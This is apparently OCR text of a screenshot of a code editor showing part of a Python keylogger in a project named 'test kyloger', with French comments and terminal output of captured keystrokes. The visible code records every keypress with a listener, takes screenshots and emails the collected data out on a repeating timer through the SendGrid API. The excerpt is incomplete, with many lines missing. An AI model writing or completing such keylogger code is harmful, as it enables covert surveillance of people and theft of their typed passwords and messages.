 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
keylogger.py
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Touche enregistrée : o
Touche enregistrée : u
Touche enregistrée : y
Touche enregistrée : h
Touche enregistrée : o
Touche enregistrée : u
Touche enregistrée : b
Touche enregistrée : c
Touche enregistrée : b
Touche spéciale enregistrée : Key.space
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:48 PM
9/24/2024